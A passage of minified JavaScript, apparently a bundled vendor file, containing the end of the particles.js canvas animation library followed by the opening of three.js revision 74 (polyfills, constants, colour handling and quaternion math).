d.fn.particle(d.particles.color,d.particles.opacity.value,{x:b?b.pos_x:Math.random()*d.canvas.w,y:b?b.pos_y:Math.random()*d.canvas.h})),c==a-1&&(d.particles.move.enable||d.fn.particlesDraw(),d.tmp.pushing=!1)},d.fn.modes.removeParticles=function(a){d.particles.array.splice(0,a),d.particles.move.enable||d.fn.particlesDraw()},d.fn.modes.bubbleParticle=function(a){function b(){a.opacity_bubble=a.opacity,a.radius_bubble=a.radius}function c(b,c,e,f,h){if(b!=c)if(d.tmp.bubble_duration_end){if(void 0!=e){var i=f-l*(f-b)/d.interactivity.modes.bubble.duration,j=b-i;m=b+j,"size"==h&&(a.radius_bubble=m),"opacity"==h&&(a.opacity_bubble=m)}}else if(g<=d.interactivity.modes.bubble.distance){if(void 0!=e)var k=e;else var k=f;if(k!=b){var m=f-l*(f-b)/d.interactivity.modes.bubble.duration;"size"==h&&(a.radius_bubble=m),"opacity"==h&&(a.opacity_bubble=m)}}else"size"==h&&(a.radius_bubble=void 0),"opacity"==h&&(a.opacity_bubble=void 0)}if(d.interactivity.events.onhover.enable&&isInArray("bubble",d.interactivity.events.onhover.mode)){var e=a.x-d.interactivity.mouse.pos_x,f=a.y-d.interactivity.mouse.pos_y,g=Math.sqrt(e*e+f*f),h=1-g/d.interactivity.modes.bubble.distance;if(g<=d.interactivity.modes.bubble.distance){if(h>=0&&"mousemove"==d.interactivity.status){if(d.interactivity.modes.bubble.size!=d.particles.size.value)if(d.interactivity.modes.bubble.size>d.particles.size.value){var i=a.radius+d.interactivity.modes.bubble.size*h;i>=0&&(a.radius_bubble=i)}else{var j=a.radius-d.interactivity.modes.bubble.size,i=a.radius-j*h;i>0?a.radius_bubble=i:a.radius_bubble=0}if(d.interactivity.modes.bubble.opacity!=d.particles.opacity.value)if(d.interactivity.modes.bubble.opacity>d.particles.opacity.value){var k=d.interactivity.modes.bubble.opacity*h;k>a.opacity&&k<=d.interactivity.modes.bubble.opacity&&(a.opacity_bubble=k)}else{var k=a.opacity-(d.particles.opacity.value-d.interactivity.modes.bubble.opacity)*h;k<a.opacity&&k>=d.interactivity.modes.bubble.opacity&&(a.opacity_bubble=k)}}}else b();"mouseleave"==d.interactivity.status&&b()}else if(d.interactivity.events.onclick.enable&&isInArray("bubble",d.interactivity.events.onclick.mode)){if(d.tmp.bubble_clicking){var e=a.x-d.interactivity.mouse.click_pos_x,f=a.y-d.interactivity.mouse.click_pos_y,g=Math.sqrt(e*e+f*f),l=((new Date).getTime()-d.interactivity.mouse.click_time)/1e3;l>d.interactivity.modes.bubble.duration&&(d.tmp.bubble_duration_end=!0),l>2*d.interactivity.modes.bubble.duration&&(d.tmp.bubble_clicking=!1,d.tmp.bubble_duration_end=!1)}d.tmp.bubble_clicking&&(c(d.interactivity.modes.bubble.size,d.particles.size.value,a.radius_bubble,a.radius,"size"),c(d.interactivity.modes.bubble.opacity,d.particles.opacity.value,a.opacity_bubble,a.opacity,"opacity"))}},d.fn.modes.repulseParticle=function(a){function b(){var b=Math.atan2(m,l);if(a.vx=o*Math.cos(b),a.vy=o*Math.sin(b),"bounce"==d.particles.move.out_mode){var c={x:a.x+a.vx,y:a.y+a.vy};c.x+a.radius>d.canvas.w?a.vx=-a.vx:c.x-a.radius<0&&(a.vx=-a.vx),c.y+a.radius>d.canvas.h?a.vy=-a.vy:c.y-a.radius<0&&(a.vy=-a.vy)}}if(d.interactivity.events.onhover.enable&&isInArray("repulse",d.interactivity.events.onhover.mode)&&"mousemove"==d.interactivity.status){var c=a.x-d.interactivity.mouse.pos_x,e=a.y-d.interactivity.mouse.pos_y,f=Math.sqrt(c*c+e*e),g={x:c/f,y:e/f},h=d.interactivity.modes.repulse.distance,i=100,j=clamp(1/h*(-1*Math.pow(f/h,2)+1)*h*i,0,50),k={x:a.x+g.x*j,y:a.y+g.y*j};"bounce"==d.particles.move.out_mode?(k.x-a.radius>0&&k.x+a.radius<d.canvas.w&&(a.x=k.x),k.y-a.radius>0&&k.y+a.radius<d.canvas.h&&(a.y=k.y)):(a.x=k.x,a.y=k.y)}else if(d.interactivity.events.onclick.enable&&isInArray("repulse",d.interactivity.events.onclick.mode))if(d.tmp.repulse_finish||(d.tmp.repulse_count++,d.tmp.repulse_count==d.particles.array.length&&(d.tmp.repulse_finish=!0)),d.tmp.repulse_clicking){var h=Math.pow(d.interactivity.modes.repulse.distance/6,3),l=d.interactivity.mouse.click_pos_x-a.x,m=d.interactivity.mouse.click_pos_y-a.y,n=l*l+m*m,o=-h/n*1;n<=h&&b()}else 0==d.tmp.repulse_clicking&&(a.vx=a.vx_i,a.vy=a.vy_i)},d.fn.modes.grabParticle=function(a){if(d.interactivity.events.onhover.enable&&"mousemove"==d.interactivity.status){var b=a.x-d.interactivity.mouse.pos_x,c=a.y-d.interactivity.mouse.pos_y,e=Math.sqrt(b*b+c*c);if(e<=d.interactivity.modes.grab.distance){var f=d.interactivity.modes.grab.line_linked.opacity-e/(1/d.interactivity.modes.grab.line_linked.opacity)/d.interactivity.modes.grab.distance;if(f>0){var g=d.particles.line_linked.color_rgb_line;d.canvas.ctx.strokeStyle="rgba("+g.r+","+g.g+","+g.b+","+f+")",d.canvas.ctx.lineWidth=d.particles.line_linked.width,d.canvas.ctx.beginPath(),d.canvas.ctx.moveTo(a.x,a.y),d.canvas.ctx.lineTo(d.interactivity.mouse.pos_x,d.interactivity.mouse.pos_y),d.canvas.ctx.stroke(),d.canvas.ctx.closePath()}}}},d.fn.vendors.eventsListeners=function(){"window"==d.interactivity.detect_on&&(d.interactivity.el=window),"row"==d.interactivity.detect_on?d.interactivity.el=d.canvas.el.parentNode.parentNode:d.interactivity.el=d.canvas.el,(d.interactivity.events.onhover.enable||d.interactivity.events.onclick.enable)&&("row"==d.interactivity.detect_on?$(d.interactivity.el).mousemove(function(a){var b=a.pageX-$(a.currentTarget).offset().left;pos_y=a.pageY-$(a.currentTarget).offset().top,d.interactivity.mouse.pos_x=b,d.interactivity.mouse.pos_y=pos_y,d.tmp.retina&&(d.interactivity.mouse.pos_x*=d.canvas.pxratio,d.interactivity.mouse.pos_y*=d.canvas.pxratio),d.interactivity.status="mousemove"}):d.interactivity.el.addEventListener("mousemove",function(a){if(d.interactivity.el==window)var b=a.clientX,c=a.clientY;else var b=a.offsetX||a.clientX,c=a.offsetY||a.clientY;d.interactivity.mouse.pos_x=b,d.interactivity.mouse.pos_y=c,d.tmp.retina&&(d.interactivity.mouse.pos_x*=d.canvas.pxratio,d.interactivity.mouse.pos_y*=d.canvas.pxratio),d.interactivity.status="mousemove"}),d.interactivity.el.addEventListener("mouseleave",function(a){d.interactivity.mouse.pos_x=null,d.interactivity.mouse.pos_y=null,d.interactivity.status="mouseleave"})),d.interactivity.events.onclick.enable&&d.interactivity.el.addEventListener("click",function(){if(d.interactivity.mouse.click_pos_x=d.interactivity.mouse.pos_x,d.interactivity.mouse.click_pos_y=d.interactivity.mouse.pos_y,d.interactivity.mouse.click_time=(new Date).getTime(),d.interactivity.events.onclick.enable)switch(d.interactivity.events.onclick.mode){case"push":d.particles.move.enable?d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb,d.interactivity.mouse):1==d.interactivity.modes.push.particles_nb?d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb,d.interactivity.mouse):d.interactivity.modes.push.particles_nb>1&&d.fn.modes.pushParticles(d.interactivity.modes.push.particles_nb);break;case"remove":d.fn.modes.removeParticles(d.interactivity.modes.remove.particles_nb);break;case"bubble":d.tmp.bubble_clicking=!0;break;case"repulse":d.tmp.repulse_clicking=!0,d.tmp.repulse_count=0,d.tmp.repulse_finish=!1,setTimeout(function(){d.tmp.repulse_clicking=!1},1e3*d.interactivity.modes.repulse.duration)}})},d.fn.vendors.densityAutoParticles=function(){if(d.particles.number.density.enable){var a=d.canvas.el.width*d.canvas.el.height/1e3;d.tmp.retina&&(a/=2*d.canvas.pxratio);var b=a*d.particles.number.value/d.particles.number.density.value_area,c=d.particles.array.length-b;c<0?d.fn.modes.pushParticles(Math.abs(c)):d.fn.modes.removeParticles(c)}},d.fn.vendors.checkOverlap=function(a,b){for(var c=0;c<d.particles.array.length;c++){var e=d.particles.array[c],f=a.x-e.x,g=a.y-e.y,h=Math.sqrt(f*f+g*g);h<=a.radius+e.radius&&(a.x=b?b.x:Math.random()*d.canvas.w,a.y=b?b.y:Math.random()*d.canvas.h,d.fn.vendors.checkOverlap(a))}},d.fn.vendors.createSvgImg=function(a){var b=d.tmp.source_svg,c=/#([0-9A-F]{3,6})/gi,e=b.replace(c,function(b,c,d,e){if(a.color.rgb)var f="rgba("+a.color.rgb.r+","+a.color.rgb.g+","+a.color.rgb.b+","+a.opacity+")";else var f="hsla("+a.color.hsl.h+","+a.color.hsl.s+"%,"+a.color.hsl.l+"%,"+a.opacity+")";return f}),f=new Blob([e],{type:"image/svg+xml;charset=utf-8"}),g=window.URL||window.webkitURL||window,h=g.createObjectURL(f),i=new Image;i.addEventListener("load",function(){a.img.obj=i,a.img.loaded=!0,g.revokeObjectURL(h),d.tmp.count_svg++}),i.src=h},d.fn.vendors.destroypJS=function(){cancelAnimationFrame(d.fn.drawAnimFrame),c.remove(),pJSDom=null},d.fn.vendors.drawShape=function(a,b,c,d,e,f){var g=e*f,h=e/f,i=180*(h-2)/h,j=Math.PI-Math.PI*i/180;a.save(),a.beginPath(),a.translate(b,c),a.moveTo(0,0);for(var k=0;k<g;k++)a.lineTo(d,0),a.translate(d,0),a.rotate(j);a.fill(),a.restore()},d.fn.vendors.exportImg=function(){window.open(d.canvas.el.toDataURL("image/png"),"_blank")},d.fn.vendors.loadImg=function(a){if(d.tmp.img_error=void 0,""!=d.particles.shape.image.src)if("svg"==a){var b=new XMLHttpRequest;b.open("GET",d.particles.shape.image.src),b.onreadystatechange=function(a){4==b.readyState&&(200==b.status?(d.tmp.source_svg=a.currentTarget.response,d.fn.vendors.checkBeforeDraw()):(console.log("Error pJS - Image not found"),
d.tmp.img_error=!0))},b.send()}else{var c=new Image;c.addEventListener("load",function(){d.tmp.img_obj=c,d.fn.vendors.checkBeforeDraw()}),c.src=d.particles.shape.image.src}else console.log("Error pJS - No image.src"),d.tmp.img_error=!0},d.fn.vendors.draw=function(){"image"==d.particles.shape.type?"svg"==d.tmp.img_type?d.tmp.count_svg>=d.particles.number.value?(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame)):d.tmp.img_error||(d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw)):void 0!=d.tmp.img_obj?(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame)):d.tmp.img_error||(d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw)):(d.fn.particlesDraw(),d.particles.move.enable?d.fn.drawAnimFrame=requestAnimFrame(d.fn.vendors.draw):cancelRequestAnimFrame(d.fn.drawAnimFrame))},d.fn.vendors.checkBeforeDraw=function(){"image"==d.particles.shape.type?"svg"==d.tmp.img_type&&void 0==d.tmp.source_svg?d.tmp.checkAnimFrame=requestAnimFrame(check):(cancelRequestAnimFrame(d.tmp.checkAnimFrame),d.tmp.img_error||(d.fn.vendors.init(),d.fn.vendors.draw())):(d.fn.vendors.init(),d.fn.vendors.draw())},d.fn.vendors.init=function(){d.fn.retinaInit(),d.fn.canvasInit(),d.fn.canvasSize(),d.fn.canvasPaint(),d.fn.particlesCreate(),d.fn.vendors.densityAutoParticles(),d.particles.line_linked.color_rgb_line=hexToRgb(d.particles.line_linked.color)},d.fn.vendors.start=function(){isInArray("image",d.particles.shape.type)?(d.tmp.img_type=d.particles.shape.image.src.substr(d.particles.shape.image.src.length-3),d.fn.vendors.loadImg(d.tmp.img_type)):d.fn.vendors.checkBeforeDraw()},d.fn.vendors.eventsListeners(),d.fn.vendors.start()};Object.deepExtend=function(a,b){for(var c in b)b[c]&&b[c].constructor&&b[c].constructor===Object?(a[c]=a[c]||{},arguments.callee(a[c],b[c])):a[c]=b[c];return a},window.requestAnimFrame=function(){return window.requestAnimationFrame||window.webkitRequestAnimationFrame||window.mozRequestAnimationFrame||window.oRequestAnimationFrame||window.msRequestAnimationFrame||function(a){window.setTimeout(a,1e3/60)}}(),window.cancelRequestAnimFrame=function(){return window.cancelAnimationFrame||window.webkitCancelRequestAnimationFrame||window.mozCancelRequestAnimationFrame||window.oCancelRequestAnimationFrame||window.msCancelRequestAnimationFrame||clearTimeout}(),window.pJSDom=[],window.particlesJS=function(a,b){"string"!=typeof a&&(b=a,a="particles-js"),a||(a="particles-js");var c;c=document.getElementById(a);var d="particles-js-canvas-el",e=c.getElementsByClassName(d);if(e.length)for(;e.length>0;)c.removeChild(e[0]);var f=document.createElement("canvas");f.className=d,f.style.width="100%",f.style.height="100%";var g=document.getElementById(a).appendChild(f);null!=g&&pJSDom.push(new pJS(a,b))},window.particlesJS.load=function(a,b,c){var d=new XMLHttpRequest;d.open("GET",b),d.onreadystatechange=function(b){if(4==d.readyState)if(200==d.status){var e=JSON.parse(b.currentTarget.response);window.particlesJS(a,e),c&&c()}else console.log("Error pJS - XMLHttpRequest status: "+d.status),console.log("Error pJS - File config not found")},d.send()};var THREE={REVISION:"74"};"function"==typeof define&&define.amd?define("three",THREE):"undefined"!=typeof exports&&"undefined"!=typeof module&&(module.exports=THREE),void 0===Number.EPSILON&&(Number.EPSILON=Math.pow(2,-52)),void 0===Math.sign&&(Math.sign=function(a){return 0>a?-1:0<a?1:+a}),void 0===Function.prototype.name&&void 0!==Object.defineProperty&&Object.defineProperty(Function.prototype,"name",{get:function(){return this.toString().match(/^\s*function\s*(\S*)\s*\(/)[1]}}),void 0===Object.assign&&Object.defineProperty(Object,"assign",{writable:!0,configurable:!0,value:function(a){if(void 0===a||null===a)throw new TypeError("Cannot convert first argument to object");for(var b=Object(a),c=1,d=arguments.length;c!==d;++c){var e=arguments[c];if(void 0!==e&&null!==e)for(var e=Object(e),f=Object.keys(e),g=0,h=f.length;g!==h;++g){var i=f[g],j=Object.getOwnPropertyDescriptor(e,i);void 0!==j&&j.enumerable&&(b[i]=e[i])}}return b}}),THREE.MOUSE={LEFT:0,MIDDLE:1,RIGHT:2},THREE.CullFaceNone=0,THREE.CullFaceBack=1,THREE.CullFaceFront=2,THREE.CullFaceFrontBack=3,THREE.FrontFaceDirectionCW=0,THREE.FrontFaceDirectionCCW=1,THREE.BasicShadowMap=0,THREE.PCFShadowMap=1,THREE.PCFSoftShadowMap=2,THREE.FrontSide=0,THREE.BackSide=1,THREE.DoubleSide=2,THREE.FlatShading=1,THREE.SmoothShading=2,THREE.NoColors=0,THREE.FaceColors=1,THREE.VertexColors=2,THREE.NoBlending=0,THREE.NormalBlending=1,THREE.AdditiveBlending=2,THREE.SubtractiveBlending=3,THREE.MultiplyBlending=4,THREE.CustomBlending=5,THREE.AddEquation=100,THREE.SubtractEquation=101,THREE.ReverseSubtractEquation=102,THREE.MinEquation=103,THREE.MaxEquation=104,THREE.ZeroFactor=200,THREE.OneFactor=201,THREE.SrcColorFactor=202,THREE.OneMinusSrcColorFactor=203,THREE.SrcAlphaFactor=204,THREE.OneMinusSrcAlphaFactor=205,THREE.DstAlphaFactor=206,THREE.OneMinusDstAlphaFactor=207,THREE.DstColorFactor=208,THREE.OneMinusDstColorFactor=209,THREE.SrcAlphaSaturateFactor=210,THREE.NeverDepth=0,THREE.AlwaysDepth=1,THREE.LessDepth=2,THREE.LessEqualDepth=3,THREE.EqualDepth=4,THREE.GreaterEqualDepth=5,THREE.GreaterDepth=6,THREE.NotEqualDepth=7,THREE.MultiplyOperation=0,THREE.MixOperation=1,THREE.AddOperation=2,THREE.UVMapping=300,THREE.CubeReflectionMapping=301,THREE.CubeRefractionMapping=302,THREE.EquirectangularReflectionMapping=303,THREE.EquirectangularRefractionMapping=304,THREE.SphericalReflectionMapping=305,THREE.RepeatWrapping=1e3,THREE.ClampToEdgeWrapping=1001,THREE.MirroredRepeatWrapping=1002,THREE.NearestFilter=1003,THREE.NearestMipMapNearestFilter=1004,THREE.NearestMipMapLinearFilter=1005,THREE.LinearFilter=1006,THREE.LinearMipMapNearestFilter=1007,THREE.LinearMipMapLinearFilter=1008,THREE.UnsignedByteType=1009,THREE.ByteType=1010,THREE.ShortType=1011,THREE.UnsignedShortType=1012,THREE.IntType=1013,THREE.UnsignedIntType=1014,THREE.FloatType=1015,THREE.HalfFloatType=1025,THREE.UnsignedShort4444Type=1016,THREE.UnsignedShort5551Type=1017,THREE.UnsignedShort565Type=1018,THREE.AlphaFormat=1019,THREE.RGBFormat=1020,THREE.RGBAFormat=1021,THREE.LuminanceFormat=1022,THREE.LuminanceAlphaFormat=1023,THREE.RGBEFormat=THREE.RGBAFormat,THREE.RGB_S3TC_DXT1_Format=2001,THREE.RGBA_S3TC_DXT1_Format=2002,THREE.RGBA_S3TC_DXT3_Format=2003,THREE.RGBA_S3TC_DXT5_Format=2004,THREE.RGB_PVRTC_4BPPV1_Format=2100,THREE.RGB_PVRTC_2BPPV1_Format=2101,THREE.RGBA_PVRTC_4BPPV1_Format=2102,THREE.RGBA_PVRTC_2BPPV1_Format=2103,THREE.RGB_ETC1_Format=2151,THREE.LoopOnce=2200,THREE.LoopRepeat=2201,THREE.LoopPingPong=2202,THREE.InterpolateDiscrete=2300,THREE.InterpolateLinear=2301,THREE.InterpolateSmooth=2302,THREE.ZeroCurvatureEnding=2400,THREE.ZeroSlopeEnding=2401,THREE.WrapAroundEnding=2402,THREE.TrianglesDrawMode=0,THREE.TriangleStripDrawMode=1,THREE.TriangleFanDrawMode=2,THREE.Color=function(a){return 3===arguments.length?this.fromArray(arguments):this.set(a)},THREE.Color.prototype={constructor:THREE.Color,r:1,g:1,b:1,set:function(a){return a instanceof THREE.Color?this.copy(a):"number"==typeof a?this.setHex(a):"string"==typeof a&&this.setStyle(a),this},setScalar:function(a){this.b=this.g=this.r=a},setHex:function(a){return a=Math.floor(a),this.r=(a>>16&255)/255,this.g=(a>>8&255)/255,this.b=(255&a)/255,this},setRGB:function(a,b,c){return this.r=a,this.g=b,this.b=c,this},setHSL:function(){function a(a,b,c){return 0>c&&(c+=1),1<c&&(c-=1),c<1/6?a+6*(b-a)*c:.5>c?b:c<2/3?a+6*(b-a)*(2/3-c):a}return function(b,c,d){return b=THREE.Math.euclideanModulo(b,1),c=THREE.Math.clamp(c,0,1),d=THREE.Math.clamp(d,0,1),0===c?this.r=this.g=this.b=d:(c=.5>=d?d*(1+c):d+c-d*c,d=2*d-c,this.r=a(d,c,b+1/3),this.g=a(d,c,b),this.b=a(d,c,b-1/3)),this}}(),setStyle:function(a){function b(b){void 0!==b&&1>parseFloat(b)&&console.warn("THREE.Color: Alpha component of "+a+" will be ignored.")}var c;if(c=/^((?:rgb|hsl)a?)\(\s*([^\)]*)\)/.exec(a)){var d=c[2];switch(c[1]){case"rgb":case"rgba":if(c=/^(\d+)\s*,\s*(\d+)\s*,\s*(\d+)\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(255,parseInt(c[1],10))/255,this.g=Math.min(255,parseInt(c[2],10))/255,this.b=Math.min(255,parseInt(c[3],10))/255,b(c[5]),this;if(c=/^(\d+)\%\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d))return this.r=Math.min(100,parseInt(c[1],10))/100,this.g=Math.min(100,parseInt(c[2],10))/100,this.b=Math.min(100,parseInt(c[3],10))/100,b(c[5]),this;break;case"hsl":case"hsla":if(c=/^([0-9]*\.?[0-9]+)\s*,\s*(\d+)\%\s*,\s*(\d+)\%\s*(,\s*([0-9]*\.?[0-9]+)\s*)?$/.exec(d)){var d=parseFloat(c[1])/360,e=parseInt(c[2],10)/100,f=parseInt(c[3],10)/100;return b(c[5]),this.setHSL(d,e,f)}}}else if(c=/^\#([A-Fa-f0-9]+)$/.exec(a)){if(c=c[1],d=c.length,3===d)return this.r=parseInt(c.charAt(0)+c.charAt(0),16)/255,this.g=parseInt(c.charAt(1)+c.charAt(1),16)/255,this.b=parseInt(c.charAt(2)+c.charAt(2),16)/255,this;if(6===d)return this.r=parseInt(c.charAt(0)+c.charAt(1),16)/255,this.g=parseInt(c.charAt(2)+c.charAt(3),16)/255,this.b=parseInt(c.charAt(4)+c.charAt(5),16)/255,this}return a&&0<a.length&&(c=THREE.ColorKeywords[a],void 0!==c?this.setHex(c):console.warn("THREE.Color: Unknown color "+a)),this},clone:function(){return new this.constructor(this.r,this.g,this.b)},copy:function(a){return this.r=a.r,this.g=a.g,this.b=a.b,this},copyGammaToLinear:function(a,b){return void 0===b&&(b=2),this.r=Math.pow(a.r,b),this.g=Math.pow(a.g,b),this.b=Math.pow(a.b,b),this},copyLinearToGamma:function(a,b){void 0===b&&(b=2);var c=0<b?1/b:1;return this.r=Math.pow(a.r,c),this.g=Math.pow(a.g,c),this.b=Math.pow(a.b,c),this},convertGammaToLinear:function(){var a=this.r,b=this.g,c=this.b;return this.r=a*a,this.g=b*b,this.b=c*c,this},convertLinearToGamma:function(){return this.r=Math.sqrt(this.r),this.g=Math.sqrt(this.g),this.b=Math.sqrt(this.b),this},getHex:function(){return 255*this.r<<16^255*this.g<<8^255*this.b<<0},getHexString:function(){return("000000"+this.getHex().toString(16)).slice(-6)},getHSL:function(a){a=a||{h:0,s:0,l:0};var b,c=this.r,d=this.g,e=this.b,f=Math.max(c,d,e),g=Math.min(c,d,e),h=(g+f)/2;if(g===f)g=b=0;else{var i=f-g,g=.5>=h?i/(f+g):i/(2-f-g);switch(f){case c:b=(d-e)/i+(d<e?6:0);break;case d:b=(e-c)/i+2;break;case e:b=(c-d)/i+4}b/=6}return a.h=b,a.s=g,a.l=h,a},getStyle:function(){return"rgb("+(255*this.r|0)+","+(255*this.g|0)+","+(255*this.b|0)+")"},offsetHSL:function(a,b,c){var d=this.getHSL();return d.h+=a,d.s+=b,d.l+=c,this.setHSL(d.h,d.s,d.l),this},add:function(a){return this.r+=a.r,this.g+=a.g,this.b+=a.b,this},addColors:function(a,b){return this.r=a.r+b.r,this.g=a.g+b.g,this.b=a.b+b.b,this},addScalar:function(a){return this.r+=a,this.g+=a,this.b+=a,this},multiply:function(a){return this.r*=a.r,this.g*=a.g,this.b*=a.b,this},multiplyScalar:function(a){return this.r*=a,this.g*=a,this.b*=a,this},lerp:function(a,b){return this.r+=(a.r-this.r)*b,this.g+=(a.g-this.g)*b,this.b+=(a.b-this.b)*b,this},equals:function(a){return a.r===this.r&&a.g===this.g&&a.b===this.b},fromArray:function(a,b){return void 0===b&&(b=0),this.r=a[b],this.g=a[b+1],this.b=a[b+2],this},toArray:function(a,b){return void 0===a&&(a=[]),void 0===b&&(b=0),a[b]=this.r,a[b+1]=this.g,a[b+2]=this.b,a}},THREE.ColorKeywords={aliceblue:15792383,antiquewhite:16444375,aqua:65535,aquamarine:8388564,azure:15794175,beige:16119260,bisque:16770244,black:0,blanchedalmond:16772045,blue:255,blueviolet:9055202,brown:10824234,burlywood:14596231,cadetblue:6266528,chartreuse:8388352,chocolate:13789470,coral:16744272,cornflowerblue:6591981,cornsilk:16775388,crimson:14423100,cyan:65535,darkblue:139,darkcyan:35723,darkgoldenrod:12092939,darkgray:11119017,darkgreen:25600,darkgrey:11119017,darkkhaki:12433259,darkmagenta:9109643,darkolivegreen:5597999,darkorange:16747520,darkorchid:10040012,darkred:9109504,darksalmon:15308410,darkseagreen:9419919,darkslateblue:4734347,darkslategray:3100495,darkslategrey:3100495,darkturquoise:52945,darkviolet:9699539,deeppink:16716947,deepskyblue:49151,dimgray:6908265,dimgrey:6908265,dodgerblue:2003199,firebrick:11674146,floralwhite:16775920,forestgreen:2263842,fuchsia:16711935,gainsboro:14474460,ghostwhite:16316671,gold:16766720,goldenrod:14329120,gray:8421504,green:32768,greenyellow:11403055,grey:8421504,honeydew:15794160,hotpink:16738740,indianred:13458524,indigo:4915330,ivory:16777200,khaki:15787660,lavender:15132410,lavenderblush:16773365,lawngreen:8190976,lemonchiffon:16775885,lightblue:11393254,lightcoral:15761536,lightcyan:14745599,lightgoldenrodyellow:16448210,lightgray:13882323,lightgreen:9498256,lightgrey:13882323,lightpink:16758465,lightsalmon:16752762,lightseagreen:2142890,lightskyblue:8900346,lightslategray:7833753,lightslategrey:7833753,lightsteelblue:11584734,lightyellow:16777184,lime:65280,limegreen:3329330,linen:16445670,magenta:16711935,maroon:8388608,mediumaquamarine:6737322,mediumblue:205,mediumorchid:12211667,mediumpurple:9662683,mediumseagreen:3978097,mediumslateblue:8087790,mediumspringgreen:64154,mediumturquoise:4772300,mediumvioletred:13047173,midnightblue:1644912,mintcream:16121850,mistyrose:16770273,moccasin:16770229,navajowhite:16768685,navy:128,oldlace:16643558,olive:8421376,olivedrab:7048739,orange:16753920,orangered:16729344,orchid:14315734,palegoldenrod:15657130,palegreen:10025880,paleturquoise:11529966,palevioletred:14381203,papayawhip:16773077,peachpuff:16767673,peru:13468991,pink:16761035,plum:14524637,powderblue:11591910,purple:8388736,red:16711680,rosybrown:12357519,royalblue:4286945,saddlebrown:9127187,salmon:16416882,sandybrown:16032864,seagreen:3050327,seashell:16774638,sienna:10506797,silver:12632256,skyblue:8900331,slateblue:6970061,slategray:7372944,slategrey:7372944,snow:16775930,springgreen:65407,steelblue:4620980,tan:13808780,teal:32896,thistle:14204888,tomato:16737095,turquoise:4251856,violet:15631086,wheat:16113331,white:16777215,whitesmoke:16119285,yellow:16776960,yellowgreen:10145074},THREE.Quaternion=function(a,b,c,d){this._x=a||0,this._y=b||0,this._z=c||0,this._w=void 0!==d?d:1},THREE.Quaternion.prototype={constructor:THREE.Quaternion,get x(){return this._x},set x(a){this._x=a,this.onChangeCallback()},get y(){return this._y},set y(a){this._y=a,this.onChangeCallback()},get z(){return this._z},set z(a){this._z=a,this.onChangeCallback()},get w(){return this._w},set w(a){this._w=a,this.onChangeCallback()},set:function(a,b,c,d){return this._x=a,this._y=b,this._z=c,this._w=d,this.onChangeCallback(),this},clone:function(){return new this.constructor(this._x,this._y,this._z,this._w)},copy:function(a){return this._x=a.x,this._y=a.y,this._z=a.z,this._w=a.w,this.onChangeCallback(),this},setFromEuler:function(a,b){if(!1==a instanceof THREE.Euler)throw Error("THREE.Quaternion: .setFromEuler() now expects a Euler rotation rather than a Vector3 and order.");var c=Math.cos(a._x/2),d=Math.cos(a._y/2),e=Math.cos(a._z/2),f=Math.sin(a._x/2),g=Math.sin(a._y/2),h=Math.sin(a._z/2),i=a.order;return"XYZ"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e-f*g*h):"YXZ"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e+f*g*h):"ZXY"===i?(this._x=f*d*e-c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e-f*g*h):"ZYX"===i?(this._x=f*d*e-c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e+f*g*h):"YZX"===i?(this._x=f*d*e+c*g*h,this._y=c*g*e+f*d*h,this._z=c*d*h-f*g*e,this._w=c*d*e-f*g*h):"XZY"===i&&(this._x=f*d*e-c*g*h,this._y=c*g*e-f*d*h,this._z=c*d*h+f*g*e,this._w=c*d*e+f*g*h),!1!==b&&this.onChangeCallback(),this},setFromAxisAngle:function(a,b){var c=b/2,d=Math.sin(c);return this._x=a.x*d,this._y=a.y*d,this._z=a.z*d,this._w=Math.cos(c),this.onChangeCallback(),this},setFromRotationMatrix:function(a){var b=a.elements,c=b[0];a=b[4];var d=b[8],e=b[1],f=b[5],g=b[9],h=b[2],i=b[6],b=b[10],j=c+f+b;return 0<j?(c=.5/Math.sqrt(j+1),this._w=.25/c,this._x=(i-g)*c,this._y=(d-h)*c,this._z=(e-a)*c):c>f&&c>b?(c=2*Math.sqrt(1+c-f-b),this._w=(i-g)/c,this._x=.25*c,this._y=(a+e)/c,this._z=(d+h)/c):f>b?(c=2*Math.sqrt(1+f-c-b),this._w=(d-h)/c,this._x=(a+e)/c,this._y=.25*c,this._z=(g+i)/c):(c=2*Math.sqrt(1+b-c-f),this._w=(e-a)/c,this._x=(d+h)/c,this._y=(g+i)/c,this._z=.25*c),this.onChangeCallback(),this},setFromUnitVectors:function(){var a,b;return function(c,d){return void 0===a&&(a=new THREE.Vector3),b=c.dot(d)+1,1e-6>b?(b=0,Math.abs(c.x)>Math.abs(c.z)?a.set(-c.y,c.x,0):a.set(0,-c.z,c.y)):a.crossVectors(c,d),this._x=a.x,this._y=a.y,this._z=a.z,this._w=b,this.normalize(),this}}(),inverse:function(){return this.conjugate().normalize(),this},conjugate:function(){return this._x*=-1,this._y*=-1,this._z*=-1,this.onChangeCallback(),this},dot:function(a){return this._x*a._x+this._y*a._y+this._z*a._z+this._w*a._w},lengthSq:function(){return this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w},length:function(){return Math.sqrt(this._x*this._x+this._y*this._y+this._z*this._z+this._w*this._w)},normalize:function(){var a=this.length();return 0===a?(this._z=this._y=this._x=0,this._w=1):(a=1/a,this._x*=a,this._y*=a,this._z*=a,this._w*=a),this.onChangeCallback(),this},multiply:function(a,b){return void 0!==b?(console.warn("THREE.Quaternion: .multiply() now only accepts one argument. Use .multiplyQuaternions( a, b ) instead."),this.multiplyQuaternions(a,b)):this.multiplyQuaternions(this,a)},multiplyQuaternions:function(a,b){var 